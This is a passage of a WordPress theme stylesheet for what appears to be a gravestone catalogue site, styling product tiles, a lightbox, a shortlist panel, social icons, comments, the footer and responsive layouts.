    margin: 0.5em 0 0 0.5em;
    color: #777;
}

.entry table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #ddd;
    margin: 1em 0;
    text-align: left;
    width: 100%;
}

.entry tr th,
.entry thead th {
    background: #e5e5e5;
    font-weight: bold;
    padding: 0.2em 1em;
}

.entry tr td {
    border-top: 1px solid #ddd;
    padding: 0.2em 1em;
}

.entry tr.alternate td {
    background: #f5f5f5;
}

/* Images | Gallery | Videos
-------------------------------------------------------------- */
article .wp-post-image {
    max-width: 100%;
    margin: 0 0 1em 0;
    height: auto;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 1em 0;
}

.wp-caption-text {
    margin: 0 !important;
    padding: 0;
    font-size: 0.9em;
    text-align: center;
}

.alignleft {
    float: left;
    display: inline;
    margin: 1em 2em 1em 0;
}

.alignright {
    float: right;
    display: inline;
    margin: 1em 0 1em 2em;
}

.aligncenter {
    margin: 1em auto;
    display: block;
}

/* Gallery Styling */
.gallery {
    margin: 1em auto !important;
}

.gallery-item {
    float: left;
    margin: 0.7em 0 0 0 !important;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gallery img {
    margin: 0 !important;
    border: none !important;
}

.gallery-caption {
    margin-left: 0.3em !important;
}

/* Make Vidoes responsive */
embed, iframe, object, video {
    max-width: 100%;
}

/* Image.php Navigation */
#image-nav {
    margin-bottom: 1.5em;
    padding: 0.5em 0;
    color: #454446;
}

#image-nav .nav-previous {
    float: left;
}

#image-nav .nav-next {
    float: right;
}

#image-nav .nav-previous a, #image-nav .nav-next a {
    font-size: 0.9em;
    font-weight: bold;
    text-decoration: none;
    color: #454446;
    padding: 0.5em 0.8em;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
}

#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
}

/* Gravestones
-------------------------------------------------------------- */

div.gravestone_short {
    position: relative;
}

div.gravestone_short:not(:first-child) {
    margin-top: 2em;
}

div.gravestone_short:not(:last-child) {
    border-bottom: 1px solid rgb(226, 226, 226);

}

div.gravestone_short a.image {
    float: left;
    height: 150px;
    width: 200px;
}

div.gravestone_short > .description {
    margin-left: 150px;
    padding-bottom: 40px;
}

div.gravestone_short > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: right;
    padding: 1em;
    left: 200px;
    box-sizing: border-box;
}

div.gravestone_short > .description > h3 {
    margin-top: 0;
    color: #454446;
    font-weight: 600;
    font-size: 1.15em;
    line-height: 1.3em;
    max-width: 500px;
}

div.gravestone_short button,
input.wpcf7-submit {
    background-color: #454446;
    color: #ffffff;
    padding: .3em 2em;
    font-size: 1em;
    border: none;
}

div.gravestone_short button:hover,
input.wpcf7-submit:hover {
    background-color: #2e2e2f;
    border: none;
}

div.gravestone_short button[disabled] {
    background-color: rgba(69, 68, 70,.5);
}

div.gravestone_short .articleNumber {
    color: #454446;
    padding: 1em 0;
    font-size: 1em;
    border: none;
    position: absolute;
    position: absolute;
    top: 0;
    left: 0;
}

div.gravestone_tile {
    position: relative;
}

div.gravestone_tile:not(:first-child) {
    margin-top: 2em;
}

div.gravestone_tile:not(:last-child) {
    border-bottom: 1px solid rgb(226, 226, 226);

}

div.gravestone_tile a.image {
    float: left;
    height: 80px;
    width: 100px;
}

div.gravestone_tile a.image img {
    height: 80px;
    width: 80px;
}

div.gravestone_tile > .description {
    margin-left: 100px;
    padding-bottom: 40px;
}

div.gravestone_tile > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 1em 1em 1em 0;
    left: 100px;
    box-sizing: border-box;
}

div.gravestone_tile > .description > h3 {
    margin-top: 0;
}

div.gravestone_tile button {
    background-color: #454446;
    color: #ffffff;
    padding: .2em 1em;
    font-size: .8em;
    border: none;

}

div.gravestone-lightbox {
    height: 400px;
    width: 800px;
    position: relative;
}

div.gravestone-lightbox div.image {
    float: left;
    height: 400px;
    width: 400px;
}

div.gravestone-lightbox div.image img {
    max-width: 400px;
    max-height: 400px;
}

div.gravestone-lightbox > .description {
    margin-left: 420px;
    padding-bottom: 40px;
}

div.gravestone-lightbox > .contact {
    margin-left: 420px;
}

div.gravestone-lightbox > .contact p {
    margin-bottom: 1em;
}

div.gravestone-lightbox > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: right;
    padding: 1em 1em 1em 0;
    left: 420px;
    box-sizing: border-box;
}

div.gravestone-lightbox > .description > h3 {
    margin-top: 0;
    margin-bottom: 1em;
    font-size: 2em;
}

div.gravestone-lightbox button {
    background-color: #454446;
    color: #ffffff;
    padding: .3em 2em;
    font-size: 1em;
    border: none;
}

div.gravestone-lightbox .articleNumber {
    color: #454446;
    padding: 1em 0;
    font-size: 1em;
    border: none;
    position: absolute;
    position: absolute;
    top: 0;
    left: 0;
}

input[class^=wpcf7],
textarea[class^=wpcf7]{
    border-radius: 0;
}

[data-original-image-src] {
    cursor: zoom-in;
}

.featherlight:last-of-type {
    background-color: rgba(69, 68, 70,.6) !important;
}

/* Shortlist
-------------------------------------------------------------- */
#shortlist-wrap {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
    border-top: 1px solid rgb(211, 211, 211);
}

#shortlist-wrap h2 {
    margin: .5em 0 1em;
    font-size: 1.5em;
}

/* Search Form
-------------------------------------------------------------- */
.search-form {
    display: block;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form .search-field {
    display: inline-block;
    margin: 0;
    width: 100%;
    padding: 0.7em 45px 0.7em 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #454446;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: transparent;
    padding: 0.8em 0.7em 0 0;
    cursor: pointer;
}

.search-form .search-submit .genericon-search {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: text-bottom;
    color: #777;
    content: '\f400';
}

.search-form .search-submit:hover .genericon-search {
    color: #454446;
}

/* Social Icons | based upon http://kovshenin.com/2014/social-menus-in-wordpress-themes/
-------------------------------------------------------------- */
#social-icons-menu {
    list-style-type: none;
    list-style-position: outside;
    line-height: 1em;
}

#social-icons-menu li {
    float: left;
    margin: 0 0.2em 0.2em 0;
    padding: 0;
}

#social-icons-menu li a {
    position: relative;
    display: inline-block;
    padding: 0.9em;
    background: #454446;
    text-decoration: none;
    color: #fff;
    transition: all 0.3s ease;
}

#social-icons-menu li a:before {
    color: #fff;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px/1;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    vertical-align: top;
}

/* Add Genericons */
#social-icons-menu li a:before {
    content: '\f408';
}

/* Default Icon */
#social-icons-menu li a[href*="codepen.io"]:before {
    content: '\f216';
}

#social-icons-menu li a[href*="digg.com"]:before {
    content: '\f221';
}

#social-icons-menu li a[href*="dribbble.com"]:before {
    content: '\f201';
}

#social-icons-menu li a[href*="facebook.com"]:before {
    content: '\f204';
}

#social-icons-menu li a[href*="flickr.com"]:before {
    content: '\f211';
}

#social-icons-menu li a[href*="plus.google.com"]:before {
    content: '\f218';
}

#social-icons-menu li a[href*="github.com"]:before {
    content: '\f200';
}

#social-icons-menu li a[href*="instagram.com"]:before {
    content: '\f215';
}

#social-icons-menu li a[href*="linkedin.com"]:before {
    content: '\f207';
}

#social-icons-menu li a[href*="pinterest.com"]:before {
    content: '\f209';
}

#social-icons-menu li a[href*="polldaddy.com"]:before {
    content: '\f217';
}

#social-icons-menu li a[href*="getpocket.com"]:before {
    content: '\f224';
}

#social-icons-menu li a[href*="reddit.com"]:before {
    content: '\f222';
}

#social-icons-menu li a[href*="spotify.com"]:before {
    content: '\f515';
}

#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before {
    content: '\f220';
}

#social-icons-menu li a[href*="stumbleupon.com"]:before {
    content: '\f223';
}

#social-icons-menu li a[href*="tumblr.com"]:before {
    content: '\f214';
}

#social-icons-menu li a[href*="twitch.tv"]:before {
    content: '\f516';
}

#social-icons-menu li a[href*="twitter.com"]:before {
    content: '\f202';
}

#social-icons-menu li a[href*="vimeo.com"]:before {
    content: '\f212';
}

#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before {
    content: '\f205';
}

#social-icons-menu li a[href*="youtube.com"]:before {
    content: '\f213';
}

#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before {
    content: '\f413';
}

/* Add Colors */
#social-icons-menu li a {
    background: #454446;
}

/* Default Icon */
#social-icons-menu li a[href*="codepen.io"] {
    background: #222;
}

#social-icons-menu li a[href*="digg.com"] {
    background: #151515;
}

#social-icons-menu li a[href*="dribbble.com"] {
    background: #ea4c89;
}

#social-icons-menu li a[href*="facebook.com"] {
    background: #3b5998;
}

#social-icons-menu li a[href*="flickr.com"] {
    background: #ff0084;
}

#social-icons-menu li a[href*="plus.google.com"] {
    background: #dd4b39;
}

#social-icons-menu li a[href*="github.com"] {
    background: #171515;
}

#social-icons-menu li a[href*="instagram.com"] {
    background: #3f729b;
}

#social-icons-menu li a[href*="linkedin.com"] {
    background: #007bb6;
}

#social-icons-menu li a[href*="pinterest.com"] {
    background: #cb2027;
}

#social-icons-menu li a[href*="polldaddy.com"] {
    background: #bc0b0b;
}

#social-icons-menu li a[href*="getpocket.com"] {
    background: #ee4056;
}

#social-icons-menu li a[href*="reddit.com"] {
    background: #ff4500;
}

#social-icons-menu li a[href*="spotify.com"] {
    background: #81b71a;
}

#social-icons-menu li a[href*="skype.com"],
#social-icons-menu li a[href*="skype:"] {
    background: #00aff0;
}

#social-icons-menu li a[href*="stumbleupon.com"] {
    background: #f74425;
}

#social-icons-menu li a[href*="tumblr.com"] {
    background: #32506d;
}

#social-icons-menu li a[href*="twitch.tv"] {
    background: #6441A5;
}

#social-icons-menu li a[href*="twitter.com"] {
    background: #00aced;
}

#social-icons-menu li a[href*="vimeo.com"] {
    background: #aad450;
}

#social-icons-menu li a[href*="wordpress.org"] {
    background: #21759b;
}

#social-icons-menu li a[href*="wordpress.com"] {
    background: #1e8cbe;
}

#social-icons-menu li a[href*="youtube.com"] {
    background: #c4302b;
}

#social-icons-menu li a[href*="/feed"],
#social-icons-menu li a[href*="/feed/"],
#social-icons-menu li a[href*="?feed=rss2"],
#social-icons-menu li a[href*="feedburner.google.com"],
#social-icons-menu li a[href*="feedburner.com"] {
    background: #ee802f;
}

#social-icons-menu li a:hover {
    text-decoration: none;
    -webkit-border-radius: 1.5em;
    -moz-border-radius: 1.5em;
    border-radius: 1.5em;
}

#social-icons-menu li a .screen-reader-text {
    display: none;
}

.social-icons-wrap .social-icons-hint {
    font-size: 0.8em;
    color: #777;
    max-width: 300px;
    line-height: 1.2em;
}

/* Comments
-------------------------------------------------------------- */
#comments {
    margin: 1em 0;
}

#comments .comments-title, #respond #reply-title {
    font-family: 'Roboto', Arial;
    font-size: 1.2em;
    color: #454446;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.6em 1em;
    margin-bottom: 0.8em;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.commentlist {
    display: block;
    margin: 1em 0 0.5em;
}

.commentlist .comment {
    display: block;
    padding: 1.5em 1em;
    border: 1px solid #e2e2e2;
    margin-bottom: 1.5em;
    list-style: none;
    line-height: 1.5em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.comment-author img {
    float: left;
    margin-right: 1em;
    margin-top: -0.1em;
}

.comment-author img:after {
    clear: both;
}

.comment-author .fn {
    font-size: 1.2em;
    padding: 0.2em 0;
    font-weight: bold;
}

.comment-author .fn a:link, .comment-author .fn a:visited {
    text-decoration: underline;
}

.comment-author .fn a:hover, .comment-author .fn a:active {
    text-decoration: none;
}

.bypostauthor .fn, .comment-author-admin .fn {
    font-style: italic;
    background: #eee;
    padding: 0.2em 0.6em;
}

.comment-meta {
    font-size: 0.9em;
    margin-bottom: 1.5em;
}

.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover {
    color: #666 !important;
}

#comments .children {
    margin-top: 1.5em;
    margin-left: 1em;
}

#comments .children .comment {
    background: #fafafa;
    margin-bottom: 0;
}

#comments .children .children .comment {
    background: #fff;
}

.nocomments {
    color: #454446;
    padding: 1em;
}

.commentlist .pingback {
    display: block;
    margin: 0.6em 0 0;
    padding: 0.8em 0 0;
    border-top: 1px solid #ddd;
    list-style: none;
    line-height: 1.3em;
}

/* Comment Pagination */
.comment-pagination {
    font-size: 0.9em;
    font-weight: bold;
}

.comment-pagination a {
    color: #454446;
    padding: 0.5em 0.8em;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.comment-pagination a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.comment-pagination .alignleft {
    float: left;
}

.comment-pagination .alignright {
    float: right;
}

/* Comment Form */
#respond {
    margin: 1em 0 0;
}

#commentform {
    padding: 0.5em 0;
}

#commentform p {
    margin: 1em 0;
}

#commentform input[type="text"], #commentform textarea {
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

#commentform label {
    display: block;
    margin: 0.6em 0.3em 0.5em;
    font-weight: bold;
}

#commentform #submit {
    display: block;
    font-weight: bold;
    margin-top: 1em;
    padding: 1em 4em;
    text-decoration: none;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

#commentform #submit:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    cursor: pointer;
    text-decoration: none;
}

/* Page Templates
-------------------------------------------------------------- */

/* Fullwidth Template */
.template-fullwidth #content {
    float: none;
    width: 100%;
    padding: 0 10em;
}

/* Magazine Homepage
-------------------------------------------------------------- */

.magazine-homepage-no-widgets, .post-slider-empty-posts {
    line-height: 1.5em;
    margin-bottom: 1.5em;
}

/* Category Posts Widgets */
#magazine-homepage-widgets .widgettitle {
    margin: 0 0 1em 0;
    color: red;
}

.widget-category-posts {
    margin-bottom: -0.4em;
}

.widget-category-posts .widgettitle .category-archive-link {
    float: right;
}

.widget-category-posts .widgettitle .category-archive-link .genericon-expand {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    font-size: 14px;
    font-family: 'Genericons';
    text-decoration: inherit;
    vertical-align: top;
    content: '\f431';
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    color: #fff;
    background: #454446;
    margin: 2px 0 0;
    padding: 1px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.widget-category-posts .widgettitle .category-archive-link .genericon-expand:hover {
    text-decoration: none;
    border: none;
}

.widget-category-posts .type-post {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
}

.widget-category-posts .type-post .postmeta a:link, .widget-category-posts .type-post .postmeta a:visited {
    color: #444;
}

.widget-category-posts .big-post .post-title {
    font-size: 1.2em;
}

.widget-category-posts .big-post .wp-post-image {
    margin: 0 0 0.8em 0;
}

.widget-category-posts .small-post {
    float: left;
    display: block;
    width: 100%;
    margin: 0 0 0.8em 0;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.widget-category-posts .small-post .wp-post-image {
    float: left;
    margin: 0.5em 1em 0.5em 0.5em;
    max-width: 30%;
}

.widget-category-posts .small-post .small-post-content {
    padding: 0.8em 0.4em;
}

.widget-category-posts .small-post .post-title {
    border: none;
    margin: 0 0 0.4em 0;
    padding: 0;
    background: none;
    font-size: 1.05em;
}

.widget-category-posts .small-post .postmeta {
    display: inline;
    background: none;
    font-size: 0.9em;
    line-height: 1.5em;
}

/* Category Posts Boxed Widget */
#widget-category-posts-boxed .big-post {
    float: left;
    width: 50%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-boxed .small-posts {
    width: 50%;
    margin-left: 50%;
}

/* Category Posts Grid Widget */
#widget-category-posts-grid .category-posts-grid-row {
    margin-right: -1em;
}

#widget-category-posts-grid .category-posts-grid-row .big-post,
#widget-category-posts-grid .category-posts-grid-row .small-post-wrap {
    float: left;
    width: 50%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-grid .category-posts-grid-row.small-post-row .small-post-wrap {
    padding-right: 1em;
}

/* Front Page Category Area Thre (two columns) */
.courage_category_posts_columns {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
}

.courage_category_posts_columns .widget-category-posts {
    margin-bottom: 0;
}

#widget-category-posts-columns .category-posts-columns .category-posts-columns-content .category-posts-columns-post-list {
    float: left;
    margin-bottom: -0.9em;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
    float: left;
    margin-bottom: 1.5em;
    color: #454446;
    background: #fff;
    border: 1px solid #e2e2e2;
    padding: 0.8em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-column-left {
    float: left;
    width: 50%;
    padding-right: 0.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-column-right {
    margin-left: 50%;
    width: 50%;
    padding-left: 0.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-columns .big-post {
    margin-bottom: 1em;
}

.widget#text-9 {
    margin-top: 4em;
    margin-left: -19em;
}

/* Footer
-------------------------------------------------------------- */
#footer-wrap {
    background: #454446;
}

#footer {
    padding: 1.4em;
    color: #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    padding-bottom: 4em;
}

#footer a {
    color: #eee;
}

#footer #footer-text {
    float: right;
    font-size: 0.9em;
    line-height: 1.5em;
}

#footer #footer-text a:link, #footer #footer-text a:visited {
    text-decoration: underline;
}

#footer #footer-text a:hover, #footer #footer-text a:active {
    text-decoration: none;
}

/* Footer Navigation Menu */
#footernav-icon {
    display: none;
}

#footernav {
    float: left;
}

#footernav-menu {
    float: left;
    list-style-type: none;
    list-style-position: outside;
    position: relative;
}

#footernav-menu li {
    float: left;
    position: relative;
    margin-right: 2em;
}

#footernav-menu a {
    display: inline-block;
    text-decoration: none;
    font-size: 0.9em;
}

#footernav-menu a:link, #footernav-menu a:visited {
    color: #fff;
    text-decoration: none;
}

#footernav-menu a:hover {
    text-decoration: underline;
}

#footer .bar {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}

#footer .bar .col {
    color: white;
    font-weight: bold;
    text-align: left;
    line-height: 1.4em;
    font-size: .9em;
}

.image-bar {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
    border: 1px solid rgb(211, 211, 211);
    padding: .8em;
}

.image-bar-borderless {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}

#footer .bar .col:not(:last-child) {
    padding-right: 1.2em;
}

#footer .bar .col .textwidget {
    font-weight: 100 !important;
    font-family: 'Roboto', Arial, sans-serif;
}

#footer .shortlist-container {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 101;
}

#footer .shortlist-container .inner {
    position: relative;
}

#footer .shortlist-container .shortlist-inner {
    position: absolute;
    top: -3em;
    left: 70%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: .8em;
    width: 30%;
    border: 1px solid rgba(211, 211, 211,.8);
    background: rgba(255, 255, 255, .8);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 10000;
    color: #454446;
}

#footer .shortlist-container .shortlist-inner.open {
    background: rgba(255, 255, 255, 1);
    border: 1px solid rgba(211, 211, 211,1);
    overflow-y: scroll;
}

#footer .shortlist-container .shortlist-inner a[data-shortlist-action="toggle"]::before {
    position: absolute;
    top: 8px;
    right: 10px;
    font-family: dashicons;
    content: "\f343";
    color: #454446;
    font-size: 1.5em;
}

#footer .shortlist-container .shortlist-inner.open a[data-shortlist-action="toggle"]::before {
    content: "\f347";
}

a[data-shortlist-action="toggle"] {
    color: #454446 !important;
    text-decoration: none;
    font-size: 1.2em;
    margin-bottom: 1em;
    display: block;
}



/*============================ MEDIA QUERIES ============================*/

/* Small screens | <1120px */
@media only screen and (max-width: 70em) {
    #logo {
        text-align: center;
    }

    #wrapper {
        width: 94%;
        margin: 1em auto 2em;
        position: relative;

    }

    #header {
    }

    #header-inner {
        margin: 0;
        width: 100%;
        box-sizing: border-box;
    }

    #mainnav-menu {
        margin-top: 1em;
    }
}

/* Smaller screens | <1120px */
@media only screen and (max-width: 65em) {
    #wrapper {
        width: 96%;
        margin: 0 auto 1.5em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }
}

/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {

    .widget#text-9 {
        margin-top: 0;
        margin-left: 0;
    }

    #wrap {
        padding: 1em 1em 0;
    }

    .type-post, .type-page, .type-attachment, .widget {
        margin-bottom: 1em;
    }

    #header, #header.affix {
        padding: 2em 0;
        position: static;
    }

    #header-inner {
        width: 100%;
    }

    #content {
        float: none;
        width: 100%;
        padding: 0;
    }

    #sidebar {
        clear: both;
        float: none;
        margin: 0;
        padding-top: 1em;
        width: 100%;
    }

    #logo {
        float: none;
        text-align: center;
        width: 100%;
        max-height: none;
    }

    #logo .site-title {
        float: none;
    }

    #logo .site-description {
        float: none;
        margin: 0;
        font-size: 1.05em;
    }

    /* Mobile Main Navigation */
    /* Reset */
    #mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
    #mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1.0em;
        border: none;
        box-shadow: none;
        background: none;
        top: 0;
        left: 0;
    }

    #mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
    #mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul {
        display: inline;
    }

    #mainnav-mobile-menu {
        background: white;
    }

    #mainnav-toggle {
        display: block;
        width: 100%;
        margin: 0;
        padding: 1em 1.5em 0.8em;
        text-decoration: none;
        color: #454446;
        background: white;
        border: none;
        font-size: 1.05em;
        font-weight: 600;
        font-family: 'Roboto', Arial;
        text-align: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-toggle:hover {
        cursor: pointer;
        background: rgba(0, 0, 0, 0.1);
    }

    #mainnav-toggle:after {
        float: right;
        margin: 0;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\f419';
        font: normal 24px/1 Genericons;
        text-decoration: inherit;
        vertical-align: text-bottom;
    }

    #mainnav-menu {
        display: none;
        width: 100%;
        background: #454446;
    }

    #mainnav-menu a {
        display: block;
        padding: 1.1em;
        color: #454446;
        text-decoration: none;
        font-size: 1.05em;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        background: #ffffff;
        clear: left;
    }

    #mainnav-menu a:link, #mainnav-menu a:visited {
        color: #454446;
    }

    #mainnav-menu a:hover {
        background: white;
        text-decoration: underline;
    }

    #mainnav-menu ul {
        width: 100%;
    }

    #mainnav-menu ul a {
        display: block;
        width: 100%;
        padding: 1em 1em 1em 2em;
        font-size: 0.9em;
        background: #ffffff;
        color: #454446;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-menu ul a:hover {
        background: #ffffff;
    }

    #mainnav-menu ul li ul {
        float: left;
        padding: 0;
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-menu ul li ul a {
        padding-left: 4em;
        color: #454446;
    }

    #mainnav-menu ul li ul li ul a {
        padding-left: 6em;
    }

    #mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
        text-decoration: underline;
    }

    #mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a {
        text-decoration: none;
    }

    #mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
        text-decoration: underline;
    }

    #mainnav-menu .submenu-dropdown-toggle {
        float: right;
        display: block;
        margin: 0;
        padding: 0.75em 1em;
    }

    #mainnav-menu .submenu-dropdown-toggle:hover {
        cursor: pointer;
        background: white;
        color: #454446
    }

    #mainnav-menu .submenu-dropdown-toggle:before {
        font-size: 28px;
        line-height: 1;
        font-family: 'Genericons';
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        text-decoration: inherit;
        vertical-align: middle;
        content: '\f431';
        color: #454446;
    }

    #mainnav-menu .submenu-dropdown-toggle.active:before {
        content: '\f432';
    }

    #mainnav-menu ul .submenu-dropdown-toggle {
        padding: 0.55em 0.8em;
    }

    #mainnav-menu ul .submenu-dropdown-toggle:before {
        font-size: 24px;
    }

    /* Magazine Homepage: Category Post Widgets */
    .courage_category_posts_columns, .courage_category_posts_columns .widget-category-posts {
        margin-bottom: 0;
    }

    #widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
        margin-bottom: 1em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.2em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 30%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.8em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.9em;
    }

}

/* Tablets (portrait) | <800px */
@media only screen and (max-width: 50em) {

    #custom-header {
        max-height: 220px;
    }

    .featherlight .featherlight-content {
        width: 100% !important;
        max-width: 100% !important;
        height: 100% !important;
        max-height: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        box-sizing: border-box;
    }

    div.gravestone-lightbox {
        width: 100%;
    }

    div.gravestone-lightbox div.image,
    div.gravestone-lightbox div.description,
    div.gravestone-lightbox div.contact {
        width: 100%;
        display: block;
        float: none;
        margin: 0;
        padding: 10px;
        box-sizing: border-box;
    }

    div.gravestone-lightbox div.image {
        text-align: center;
        margin-bottom: 3em;
        height: auto;
    }

    div.gravestone-lightbox div.image img {
        width: 100%;
        height: auto;
    }

    div.gravestone-lightbox > .description > .buttons {
        position: relative;
        left: 0;
    }

    div.gravestone_short .articleNumber {
        position: static;
    }

    #footer .shortlist-container .shortlist-inner {
        left: 0;
        width: 100%;
    }

    #wrapper {
        width: 100%;
        margin: 0;
        padding: 0 1em 1em;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #logo .site-title {
        font-size: 2.4em;
    }

    /* Mobile Footer Navigation */
    #footer #footer-text {
        margin-top: -1.2em;
    }

    #footer .bar .col {
        width: 100%;
        margin-bottom: 1.2em;
    }

    /* Reset */
    #footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1.0em;
        border: none;
        box-shadow: none;
        background: none;
        top: 0;
        left: 0;
    }

    #footernav {
        float: none;
    }

    #footernav-icon {
        display: block;
